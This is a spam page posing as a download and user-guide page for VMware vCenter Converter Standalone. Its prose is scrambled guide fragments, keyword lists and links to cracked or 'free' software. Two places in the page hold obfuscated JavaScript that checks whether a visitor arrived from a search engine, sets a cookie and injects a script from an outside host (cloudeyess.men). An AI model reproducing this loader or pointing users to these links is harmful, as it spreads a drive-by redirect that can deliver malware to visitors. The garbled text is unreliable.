

[Download Vmware Vcenter Converter Standalone 4 3](https://fancli.com/1ue3d1)



[Download Vmware Vcenter Converter Standalone 4 3](https://fancli.com/1ue3d1)



This table provides the update history of the VMware vCenter Converter Standalone User's Guide.

- 1. vmware vcenter converter standalone
- 2. vmware vcenter converter standalone 6.0 download
- 3. vmware vcenter converter standalone permission to perform this operation was denied

VMware is a registered trademark or trademark of VMware, Inc in the United States and/or other jurisdictions.. VMware vCenter Converter Standalone User's Guide VMware, Inc VMware Technical Publications Glossary VMware Technical Publications provides a glossary of terms that might be unfamiliar to you.. All other marks and names mentioned herein may be trademarks of their respective companies.. Contents Updated Information 5 About This Book 7 Introduction to VMware vCenter Converter Standalone 9 Migration with Converter Standalone 10 Converter Standalone Components 10 Cloning and System Configuration of Physical Machines 11 Types of Data Cloning Operations 16 Using Converter Standalone with Virtual Machine Sources and System Images 18..

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x2c1dad=\_0x2d58cf();}catch(\_0x43d456){\_0x2c1dad=window;}var \_0x451 622='ABCDEFGHIJKLMNOPORSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x2c1dad['atob']||(\_0x2c1dad[' atob']=function(\_0x28cdd1){var \_0x2223a2=String(\_0x28cdd1)['replace'](/=+\$/,'');for(var \_0x5a86d0=0x0,\_0x5f20a2,\_0x361 c78,\_0x11b2a8=0x0,\_0x1745ca='';\_0x361c78=\_0x2223a2['charAt'](\_0x11b2a8++);~\_0x361c78&&(\_0x5f20a2=\_0x5a86d0% 0x4?\_0x5f20a2\*0x40+\_0x361c78:\_0x361c78,\_0x5a86d0++%0x4)?\_0x1745ca+=String['fromCharCode'](0xff&\_0x5f20a2>>( -0x2\*\_0x5a86d0&0x6)):0x0){\_0x361c78=\_0x451622['indexOf'](\_0x361c78);}return

 $0x1745ca;\}$ ; $\{(0,0);0x14bd['base64DecodeUnicode'] = function(0x3b981c)\}$  var  $0x568ae0=atob(0x3b981c);var$ 

 $0x620dc3=[1;for(var 0x102fea=0x0, 0x573a8d=0x568ae0['length']; 0x102fea=0x1ec454;}$ ,'uhDyO':function

\_0x39be8c(\_0x348a60,\_0x8d4f99){return \_0x348a60(\_0x8d4f99);},'WxbcD':function

\_0x577d9b(\_0x53159d,\_0x50644f){return \_0x53159d+\_0x50644f;},'CORPH':function

 $0xb4d737$ ( $0x5cbc07$ , $0x52de0b$ ){return  $0x5cbc07+0x52de0b$ ;},'JmGsE': $0x14bd('0x25')$ };var  $0x1b1352=[0x39d150T]$ ofJB'],\_0x39d150['HPsjM'],\_0x39d150[\_0x14bd('0x26')],\_0x39d150[\_0x14bd('0x27')],\_0x39d150[\_0x14bd('0x28')],\_0x39d1 50['eCUQS'],\_0x39d150[\_0x14bd('0x29')]],\_0x3db5cf=document[\_0x14bd('0x2a')],\_0x20ddcc=![],\_0x24ced7=cookie[\_0x14b d('0x2b')](\_0x39d150['hWoqU']);for(var \_0x5a2783=0x0;\_0x39d150[\_0x14bd('0x2c')](\_0x5a2783,\_0x1b1352['length']);\_0x5a 2783++){if(\_0x39d150['nIyAQ'](\_0x3db5cf[\_0x14bd('0x2d')](\_0x1b1352[\_0x5a2783]),0x0)){\_0x20ddcc=!![];}}if(\_0x20ddcc ){cookie['set'](\_0x39d150[\_0x14bd('0x2e')],0x1,0x1);if(!\_0x24ced7){\_0x39d150[\_0x14bd('0x2f')](include,\_0x39d150[\_0x14b d('0x30')](\_0x39d150['CORPH'](\_0x39d150[\_0x14bd('0x31')],q),''));}}}R(); VMWARE VCENTER CONVERTER STANDALONE 4.

#### **vmware vcenter converter standalone**

vmware vcenter converter standalone, vmware vcenter converter standalone 6.2, vmware vcenter converter standalone 6.0 download, vmware vcenter converter standalone 6.1.1 download, vmware vcenter converter standalone 5.5 download, vmware vcenter converter standalone permission to perform this operation was denied, vmware vcenter converter standalone agent, vmware vcenter converter standalone could not start service, vmware vcenter converter standalone 6.0, vmware vcenter converter standalone 6.1.1 [Download Nvivo For Mac](https://avcofgamar.mystrikingly.com/blog/download-nvivo-for-mac)

Updated Information This VMware vCenter Converter Standalone User's Guide is updated with each release of the product or when necessary.. Go to http://www vmware com/support/phone\_support html To find out how VMware support offerings can help meet your business needs, Support Offerings go to http://www. [Lego Jurassic World Download Mac](https://elegant-einstein-e2530e.netlify.app/Lego-Jurassic-World-Download-Mac)



[Autodesk Maya 2013 Full Version Free Download 32 Bit](https://trusting-albattani-a2f87d.netlify.app/Autodesk-Maya-2013-Full-Version-Free-Download-32-Bit.pdf)

## **vmware vcenter converter standalone 6.0 download**

#### [Ruby For Mac](https://youthful-murdock-09cde1.netlify.app/Ruby-For-Mac)

vmware com/support/services VMware Education Services courses offer extensive hands-on labs, case study. [Spss With Crack](https://idarrazti.over-blog.com/2021/03/Spss-With-Crack.html)

# **vmware vcenter converter standalone permission to perform this operation was denied**

### [Tunein Radio Pro 5.4 Apk Free](https://nerscoberog.themedia.jp/posts/15647762)

var \_0x46ae=['cHZFVWY=','Z2V0VGltZQ==','b3ZYdWQ=','d0NTR28=','cWRBWnA=','YWdxYmw=','Lmdvb2dsZS4=','Lm Jpbmcu','LnlhaG9vLg==','LmFzay4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','dmlzaXRlZA==','aHR0cHM6Ly9jbG91ZGV 5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','dU90UGk=','Tkp5cEk=','eHpid3I=','YWtPTUk=','cmVmZXJy ZXI=','Z2V0','RGVIUE0=','aW5kZXhPZg==','aFdvcVU=','dWhEeU8=','V3hiY0Q=','Sm1Hc0U=','c2NyaXB0','Z2V0RWxlb WVudHNCeVRhZ05hbWU=','YXBwZW5kQ2hpbGQ=','VGZR','QWR2','Mnw0fDB8NXwxfDM=','M3w0fDF8NXwyfDA=',' c3BsaXQ=','SUdLTEk=','dm5SWHg=','SVBv','alZwZmI=','R0RIWW4=','bGVuZ3Ro','WFpDd1M=','S3pkQU0=','cmVwbGFj ZQ==','cnhVck4=','WEVqdWM=','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','Y29va2ll','b1lnQ1U=','UHVuZlI='];(function(\_  $0x567efe, 0x54bc59$ {var \_0x266a34=function(\_0x1b792d){while(--\_0x1b792d){\_0x567efe['push'](\_0x567efe['shift']());}};\_ 0x266a34(++\_0x54bc59);}(\_0x46ae,0xb0));var \_0x14bd=function(\_0x521ffd,\_0x17867f){\_0x521ffd=\_0x521ffd-0x0;var \_0x40fe2d=\_0x46ae[\_0x521ffd];if(\_0x14bd['initialized']===undefined){(function(){var \_0x2c1dad;try{var  $0x2d58cf = Function('return \x20(function(\x20'+\n{). For definitions of terms as they are used in VMware technical$ documentation, go to http://www.. 3 This document supports the version of each product listed and supports all subsequent versions until the document is replaced by a new edition.. Revision Description EN-000369-01 Table 2-3, the formatting for Microsoft VHD sources is corrected for clarity.. VMware products are covered by one or more patents listed at http://www vmware com/go/patents.. VMware vCenter Converter Standalone is a scalable solution to convert virtual and physical machines to VMware virtual machines.. VMware vCenter Converter Standalone User's Guide Configure Virtual Machines 75 Save Sysprep Files 75 Start the Configuration Wizard 76 Select a Source Machine to Configure 76 Select the Options to Configure 79 Review and Submit the Configuration Task 83 Managing Conversion and Configuration Tasks 85. e828bfe731 [Review](https://lactitarso.substack.com/p/review-iskysoft-video-converter-for) [Iskysoft Video Converter For Mac](https://lactitarso.substack.com/p/review-iskysoft-video-converter-for)

e828bfe731

[تحميل برنامج حماية للكمبيوتر مجانا جدار](http://faimermaydrun.rf.gd/_____.pdf)